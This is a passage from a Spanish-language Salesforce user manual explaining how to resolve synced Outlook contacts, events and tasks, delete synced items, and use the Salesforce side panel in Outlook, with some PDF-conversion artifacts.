

- **1.** Acceda fácilmente a la página Mis elementos no resueltos empleando el acceso directo **Elementos sin resolver** en la barra lateral.
- **2.** Revise rápidamente elementos sin asignar por tipo empleando las fichas Contactos, Eventos y Tareas.
- **3.** Vea sus elementos sin asignar.
- **4.** Asigne sus elementos a registros de Salesforce, ya sea manualmente o empleando recomendaciones de Salesforce, o bien confirme que desea dejarlos sin asignar.

Uso de funciones que facilitan la resolución de problemas

Las siguientes funciones le ayudan a resolver problemas de manera rápida y fácil.


#### Vender a sus clientes Gestión de email

### [Resolución de sus contactos sincronizados](#page-1620-0)

Cuando se sincronizan los contactos de su aplicación de email con Salesforce for Outlook o Exchange Sync, algunos contactos se asignan automáticamente a las cuentas en función de sus compañías. El resto se agregan a Mis elementos no resueltos, donde puede asignar los contactos a cuentas de Salesforce o confirmar que desea dejarlos sin asignar.

[Resolución de sus eventos sincronizados](#page-1622-0)

[Solución de tareas de Outlook sincronizados](#page-1623-0)

### CONSULTE TAMBIÉN

[Solución de tareas de Outlook sincronizados](#page-1623-0) [Resolución de sus contactos sincronizados](#page-1620-0) [Resolución de sus eventos sincronizados](#page-1622-0)

### <span id="page-1620-0"></span>Resolución de sus contactos sincronizados

Cuando se sincronizan los contactos de su aplicación de email con Salesforce for Outlook o Exchange Sync, algunos contactos se asignan automáticamente a las cuentas en función de sus compañías. El resto se agregan a Mis elementos no resueltos, donde puede asignar los contactos a cuentas de Salesforce o confirmar que desea dejarlos sin asignar.

- **1.** Acceda a sus contactos no resueltos desde el acceso directo de la barra lateral de **Mis elementos no resueltos**.
- **2.** Resuelva cada contacto de cualquiera de estas formas.
	- **•** Asigne una cuenta.
		- **–** Seleccione una cuenta en Seleccionar cuenta sugerida en la lista desplegable. Sugerimos cuentas únicamente si se detectan posibles coincidencias en función de los contactos de la compañía. Las cuentas sugeridas siempre muestran el campo Nombre de cuenta y los tres primeros campos adicionales definidos en el formato de búsqueda de su cuenta. Si su organización tiene filtros de búsqueda de contactos que evitan que algunas cuentas se asignen a los contactos, esas cuentas no aparecerán como cuentas sugeridas y no se pueden asignar a los contactos.
		- **–** Seleccione *Buscar en salesforce.com...*. En la búsqueda, haga clic en **Nuevo**, ingrese la información de la cuenta y haga clic en **Guardar** o ingrese los criterios de búsqueda, haga clic en **Ir** y haga clic en la cuenta correcta. Si no ve la búsqueda, es posible que primero necesite permitir las ventanas emergentes de Salesforce.
	- **•** Deje sin asignar: seleccione *No asignar nueva cuenta* en la lista desplegable si desea confirmar que un contacto sin una cuenta debe permanecer sin asignar. Los contactos sin asignar no están relacionados con los registros de Salesforce y sólo son visibles para el usuario y el administrador.
	- **•** Seleccione una cuenta si hay un conflicto: si las compañías de los contactos de email y Salesforce son diferentes, haga clic en *No asignar nueva cuenta* en la lista desplegable para sobrescribir una con la otra. La cuenta de Salesforce sobrescribe la compañía de contactos de email si Salesforce está establecido para prevalecer y el contacto de email sobrescribe la cuenta de Salesforce si el contacto de email es el que debe prevalecer.
	- **•** Cancele una selección: seleccione *—Ninguno seleccionado—* en la lista desplegable.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience (solo cuando se le solicite resolver elementos de Salesforce for Outlook desde la bandeja del sistema de Windows)

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para ver o modificar contactos sin resolver:

**•** "Modificar" en contactos o "Leer" en cuentas

Y

Sincronización activada para los contactos

Para crear cuentas nuevas:

**•** "Modificar" en contactos o "Crear" en cuentas

Y

"Mostrar Creación rápida"

**3.** Haga clic en **Guardar** para guardar sus cambios. Todos los elementos modificados se eliminan de la lista. El resto de elementos continuarán con la sincronización y podrá volver en cualquier momento a resolverlos. Si hace clic en **Cancelar** se cancelarán todas las modificaciones en la página. Todos los contactos asignados a una cuenta aparecerán en la lista relacionada Contactos de esa cuenta.

Nota: También puede resolver un contacto desde el registro de contactos marcándolo como privado o asignándolo a una cuenta.  $\mathbf{Z}$ 

Su lista de contactos sin resolver funciona como una vista de lista estándar. Haga clic en **Modificar** o en **Crear nueva vista** para definir los filtros y personalizar las columnas.

CONSULTE TAMBIÉN

[Mis elementos no resueltos](#page-1618-0) [Sincronización de contactos con Salesforce for Outlook](#page-1609-0)

### <span id="page-1622-0"></span>Resolución de sus eventos sincronizados

Cuando se sincronizan los eventos no recurrentes de su aplicación de email con Salesforce for Outlook o Exchange Sync, aparecen en su calendario de Salesforce y en la página Mis elementos no resueltos. Utilice esta página para asignar eventos a registros relacionados de Salesforce o para confirmar que desea dejarlos sin asignar.

Nota: Los eventos recurrentes no aparecen en la página Elementos no resueltos. En su lugar, puede ir directamente a los eventos recurrentes en su calendario para asociar los eventos recurrentes con registros de Salesforce.

- **1.** Acceda a sus eventos no resueltos desde el acceso directo de la barra lateral de **Mis elementos no resueltos**.
- **2.** Dependiendo del modo en que desee resolver un evento, seleccione una de estas acciones.
	- **•** Asignar a registros relacionados: ingrese un registro relacionado en uno o en ambos campos. Si lo necesita, seleccione en primer lugar el tipo de registro adecuado en la lista desplegable. Si asigna un prospecto, no podrá asignar registros adicionales. Borre una entrada para cancelar una asignación.
	- **•** Dejar sin asignar: Haga clic en **No asignar**. Los eventos sin asignar, como reuniones internas o citas personales, no se vincularán a ningún otro registro y serán visibles únicamente por usted.
- **3.** Haga clic en **Guardar** para guardar sus cambios. Todos los elementos modificados se eliminan de la lista. El resto de elementos continuarán con la sincronización y podrá volver en cualquier momento a resolverlos. Si hace clic en **Cancelar** se cancelarán todas las modificaciones en la página. El evento se agrega a la lista relacionada del historial de actividades o de actividades abiertas del registro asociado. No puede guardar los cambios si sus eventos tienen un campo personalizado requerido o si un campo personalizado de actividad se convierte en requerido después de agregar los elementos a la lista de eventos sin resolver.
	- Nota: También puede resolver un evento desde el registro del evento si lo hace privado o lo asigna a otros registros de Salesforce que utilicen los campos Relacionado con y Nombre. Los eventos asignados y privados se eliminarán automáticamente de su lista de eventos no resueltos. Haga clic en el  $\rightarrow$  junto al asunto para ver la descripción de un evento.

### CONSULTE TAMBIÉN

[Mis elementos no resueltos](#page-1618-0) [Sincronización de eventos con Salesforce for Outlook](#page-1611-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience (solo cuando se le solicite resolver elementos de Salesforce for Outlook desde la bandeja del sistema de Windows)

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para ver o modificar eventos sin resolver:

**•** "Modificar" en eventos y "Leer" en los objetos que asigne a los eventos

Y

Sincronización activada para los eventos

Para crear nuevos registros de Salesforce:

**•** "Modificar" en eventos Y

> "Mostrar Creación rápida" y "Crear" en esos objetos

Para ver los datos usados recientemente en los campos de registros relacionados:

**•** "Autocompletar búsqueda" en Configuración de búsqueda

<span id="page-1623-0"></span>Solución de tareas de Outlook sincronizados

Cuando se sincronizan las tareas de Outlook con Salesforce for Outlook, aparecen en la página Mis elementos no resueltos. Utilice esta página para asignar tareas a registros relacionados de Salesforce o para confirmar que desea dejarlos sin asignar.

- **1.** Acceda a sus tareas no resueltas desde el acceso directo de la barra lateral de **Mis elementos no resueltos**.
- **2.** Dependiendo del modo en que desee resolver una tarea, seleccione una de estas acciones.
	- **•** Asignar a registros relacionados: ingrese un registro relacionado en uno o en ambos campos. Si lo necesita, seleccione en primer lugar el tipo de registro adecuado en la lista desplegable. Si asigna un prospecto, no podrá asignar registros adicionales. Borre una entrada para cancelar una asignación.
	- **•** Dejar sin asignar: haga clic en **No asignar**. Las tareas sin asignar, como reuniones internas o citas personales, no se vincularán a ningún otro registro y serán visibles únicamente por usted.
- **3.** Haga clic en **Guardar** para guardar sus cambios. Todos los elementos modificados se eliminan de la lista. El resto de elementos continuarán con la sincronización y podrá volver en cualquier momento a resolverlos. Si hace clic en **Cancelar** se cancelarán todas las modificaciones en la página. La tarea se agrega a la lista relacionada Historial de actividades o Actividades abiertas del registro asociado. No puede guardar los cambios si sus tareas tienen un campo personalizado obligatorio o si un campo personalizado de actividad se convierte en obligatorio después de agregar los elementos a la lista de tareas sin resolver.
- Nota: También puede resolver una tarea desde el registro de tareas si la asigna a otros  $\mathbb{Z}$ registros de Salesforce que utilicen los campos Relacionado con y Nombre. Las tareas asignadas se eliminarán automáticamente de su lista de tareas no resueltas.

### CONSULTE TAMBIÉN

[Mis elementos no resueltos](#page-1618-0) [Sincronización de tareas con Salesforce for Outlook](#page-1615-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience (solo cuando se le solicite resolver elementos de Salesforce for Outlook desde la bandeja del sistema de Windows)

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para ver o modificar tareas sin resolver:

**•** "Modificar" en tareas y "Leer" en los objetos que asigne a los eventos

Y

Sincronización activada para las tareas

Para crear nuevos registros de Salesforce:

**•** "Modificar" en tareas Y

> "Mostrar Creación rápida" y "Crear" en esos objetos

Para ver los datos usados recientemente en los campos de registros relacionados:

**•** "Autocompletar búsqueda" en Configuración de búsqueda

### Eliminar elementos que se sincronizan con Salesforce for Outlook

Elimine un elemento que se sincroniza con Salesforce for Outlook desde Salesforce y Outlook eliminando el elemento únicamente en un sistema. Tenga cuidado de ofrecer un tratamiento especial a las tareas recurrentes y los elementos actualizados recientemente que desea eliminar.

En primer lugar, compruebe la dirección de sincronización del contacto, evento o tarea que desea eliminar. A continuación, elimine el elemento desde el sistema desde donde fluyen los datos del elemento. Si sus elementos están establecidos para sincronizarse en ambas direcciones, puede eliminar elementos desde cualquier sistema.

Como resultado, Salesforce for Outlook elimina automáticamente el elemento correspondiente en el otro sistema.

- Nota: Las tareas recurrentes solo se sincronizan desde Salesforce, de modo que no hay  $\mathbf{z}$ necesidad de comprobar la dirección de sincronización antes de eliminar esos elementos: elimine siempre las tareas recurrentes en Salesforce.
- **1.** Desde su configuración personal, ingrese *Salesforce for Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Ver mi configuración**.
- **2.** Revise la configuración de la dirección de sincronización para el contacto, evento o tarea (no recurrente) que desea eliminar.
- **3.** Elimine el elemento en el sistema desde el que está fluyendo la sincronización. Por ejemplo, si desea eliminar un contacto y sus contactos están establecidos para sincronizarse desde Outlook a Salesforce, elimine el contacto en Outlook.

El elemento que elimine se retira de ambos sistemas durante el siguiente ciclo de sincronización.

<span id="page-1624-0"></span>Si elemento no se eliminó en ambos sistemas, usted (u otro representante de ventas) puede haber actualizado ese registro en el mismo ciclo de sincronización y Salesforce for Outlook dio preferencia a la actualización sobre la eliminación. Este comportamiento aparece como resultado del Comportamiento en conflicto establecido en la configuración de Salesforce for Outlook de algún usuario, que ha podido permitir que la actualización de un sistema "gane" sobre la eliminación en el otro. En este caso, elimine de nuevo el registro para retirarlo de ambos sistemas. También puede consultar a su colega primero, que obviamente tiene interés sobre ese elemento.

### Visualizar registros de Salesforce en Microsoft® Outlook®

### PERMISOS DE USUARIO



### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para eliminar elementos que se sincronizan entre Salesforce y Outlook

**•** "Eliminar" en todos los objetos que los usuarios desean eliminar

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Obtenga una percepción de contactos y prospectos de Salesforce relacionados con sus emails importantes de Outlook, directamente en Outlook. El panel lateral de Salesforce muestra registros de Salesforce donde puede agregar emails, eventos y tareas de Outlook.

Vea una demostración: ● [Uso del panel lateral de Salesforce para trabajar con registros en Microsoft](http://salesforce.vidyard.com/watch/ka4G8xW8In97WvpEuH87Zg)® Outlook®

Cuando seleccione un email de la bandeja de entrada o un evento del calendario en Outlook, el panel lateral de Salesforce muestra detalles de contacto y prospecto relacionados de Salesforce directamente en Outlook. Después de que su administrador active el panel lateral en su configuración de Outlook, el panel lateral muestra hasta 10 contactos y prospectos desde los campos De, Para y Cc de su email o evento.

Además, el Tablero lateral de Salesforce:

- **•** Muestra hasta cuatro actividades, oportunidades y casos relacionados con los contactos y prospectos que aparecen en el panel lateral.
- **•** Facilita la adición de emails de Outlook y sus archivos adjuntos a varios registros de Salesforce, así como eventos y tareas de Outlook a varios contactos y a otro registro con el que puede asociar tareas, como una cuenta, un caso o incluso un registro de objeto personalizado.
- **•** Descubre contactos o prospectos duplicados. Seleccione los más apropiados para mostrar en el tablero lateral.
- **•** Le permite crear registros de Salesforce directamente desde el panel lateral.
- **•** Incluye una función Búsqueda para buscar registros adicionales de Salesforce.
- **•** Incluye vínculos para ver detalles de registros completos directamente en Salesforce.

A continuación, le indicamos cómo utilizaremos el tablero lateral.



- **1.** Seleccione un email o evento en Outlook.
- **2.** Revise el contenido de Salesforce que aparece en el tablero lateral y que muestra contactos y prospectos basándose en el orden en el que aparecen en sus campos De, Para y Cc del email o evento. Es fácil ver actividades, oportunidades y casos relacionados

con cada contacto y prospecto. Si desea ver detalles de registros completos, solo tiene que hacer clic en el vínculo de un registro para abrirlo directamente en Salesforce.

Para agregar su email o evento a los registros de Salesforce de su elección, haga clic en el **junto a esos registros.** Los archivos adjuntos de email están incluidos automáticamente cuando agrega un email a Salesforce, salvo que su organización haya activado la función para permitirle seleccionar archivos adjuntos de email específicos. En ese caso, verá el icono  $\overline{\bullet}$  junto a los archivos adjuntos individuales en su panel lateral. Haga clic en el icono para agregar esos archivos adjuntos a Salesforce.

Si tiene la función Cuentas y contactos sociales activada en Salesforce, el tablero lateral muestra fotos de perfil de Facebook® o Twitter™: cualquiera que sean las que elige para mostrar en Salesforce para esos contactos o prospectos.

- **3.** Seleccione los otros contactos y prospectos relacionados con su email para ver sus detalles, junto con actividades, casos y oportunidades relacionados.
- **4.** Vea rápidamente los registros de Salesforce a los que ha agregado emails o eventos. Si desea crear un nuevo registro de cuenta, caso, contacto, prospecto, oportunidad u objeto personalizado relacionado con su email, haga clic en  $_{\text{m}}$ . Si no ve registros que está buscando, haga clic en el icono **a** para buscar otros registros y luego agregarles emails, eventos o tareas desde la lista de tareas de Outlook. Incluso existe una función para contraer  $\binom{1}{\infty}$  para ocultar el tablero.

### [Agregar emails de Microsoft](#page-1627-0)® Outlook® a registros de Salesforce

Manténgase al tanto de emails importantes de Outlook relacionados con registros de Salesforce desde el panel lateral de Salesforce.

### [Eliminar emails de Microsoft](#page-1628-0)® Outlook® de registros de Salesforce

Puede eliminar emails de Microsoft Outlook de sus registros de Salesforce con el panel lateral para Salesforce for Outlook.

### [Agregar eventos de Microsoft](#page-1629-0)® Outlook® a registros de Salesforce

Agregue eventos de Outlook a registros de Salesforce mediante el panel lateral de Salesforce. El evento se agrega al registro de Salesforce como una actividad que puede ver en las listas relacionadas Actividades abiertas o Historial de actividades del registro.

### [Agregar tareas de Microsoft](#page-1630-0)<sup>®</sup> Outlook<sup>®</sup> a registros de Salesforce

Puede agregar tareas de Outlook a múltiples contactos de Salesforce y a otro registro que acepte tareas, como una cuenta, un prospecto o una oportunidad. La tarea se agrega al registro de Salesforce como una actividad que puede ver en las listas relacionadas Actividades abiertas o Historial de actividades del registro.

### [Crear registros directamente desde el panel lateral de Salesforce](#page-1632-0)

Cree rápidamente diferentes tipos de registros directamente desde el panel lateral de Microsoft® Outlook® .

[Búsqueda de registros de Salesforce en Microsoft](#page-1633-0)® Outlook®

### CONSULTE TAMBIÉN

[Agregar emails de Microsoft](#page-1627-0)® Outlook® a registros de Salesforce [Crear registros directamente desde el panel lateral de Salesforce](#page-1632-0) [Búsqueda de registros de Salesforce en Microsoft](#page-1633-0)® Outlook®

<span id="page-1627-0"></span>Agregar emails de Microsoft® Outlook® a registros de Salesforce

# PERMISOS DE USUARIO



EDICIONES

función disponible para ionar desde: Salesforce sic y Lightning erience

Disponible en: **todas** las iones

Manténgase al tanto de emails importantes de Outlook relacionados con registros de Salesforce desde el panel lateral de Salesforce.

Deberá realizar este procedimiento utilizando el Panel lateral de Salesforce, una función disponible en Salesforce for Outlook. Si no se está familiarizado aún con el panel lateral, obtenga información acerca de él en [Visualizar registros de Salesforce en Microsoft](#page-1624-0)® Outlook® .

- **1.** En Outlook, puede:
	- **•** Seleccionar un email en su buzón de entrada.
	- **•** Crear un nuevo email.

Puede agregar un email a varios contactos y a otro registro con el que puede asociar tareas como una cuenta, un caso o una oportunidad.

**2.** En el panel lateral, haga clic en el icono es del contacto, la cuenta, el caso, la oportunidad o el prospecto al que desea agregar el email. El panel lateral confirma los registros de Salesforce a los que ha agregado su email.

Si está enviando un nuevo email, lo agregaremos a los registros de Salesforce después de que haga clic en **Enviar**.

- **3.** Agregará archivos adjuntos de diferentes forma dependiendo de su configuración para utilizar el panel lateral.
	- Si la sección de archivos adjuntos aparece después de agregar su email a Salesforce, haga clic en el icono « *•* para incluir archivos adjuntos de email específicos en le registro.



**•** Si no visualiza la opción para agregar archivos adjuntos, sus archivos adjuntos están incluidos automáticamente cuando agrega su email a Salesforce.

### CONSULTE TAMBIÉN

<span id="page-1628-0"></span>[Búsqueda de registros de Salesforce en Microsoft](#page-1633-0)® Outlook® [Eliminar emails de Microsoft](#page-1628-0)® Outlook® de registros de Salesforce [Búsqueda de registros de Salesforce en Microsoft](#page-1633-0)® Outlook®

Eliminar emails de Microsoft® Outlook® de registros de Salesforce

# PERMISOS DE USUARIO



EDICIONES

isponible para de: Salesforce ming

Disponible en: **todas** las

Puede eliminar emails de Microsoft Outlook de sus registros de Salesforce con el panel lateral para Salesforce for Outlook.

Deberá realizar este procedimiento utilizando el Panel lateral de Salesforce, una función disponible en Salesforce for Outlook. Si no se está familiarizado aún con el panel lateral, obtenga información acerca de él en [Visualizar registros de Salesforce en Microsoft](#page-1624-0)® Outlook® .

- **1.** En Outlook, seleccione el email que desea eliminar de los registros de Salesforce.
- **2.** En el Panel lateral de Salesforce, busque el registros de Salesforce del que desea eliminar el email. La sección superior del panel lateral muestra los registros a los que ya ha agregado su email.
- **3.** Pase su ratón sobre  $\infty$ , que cambia a  $\infty$  y haga clic en él para eliminar su email del registro de Salesforce. El panel lateral muestra actualizaciones de los registros restantes de Salesforce a los que ha agregado su email.

### CONSULTE TAMBIÉN

<span id="page-1629-0"></span>[Agregar emails de Microsoft](#page-1627-0)® Outlook® a registros de Salesforce [Búsqueda de registros de Salesforce en Microsoft](#page-1633-0)® Outlook®

Agregar eventos de Microsoft® Outlook® a registros de Salesforce

### PERMISOS DE USUARIO

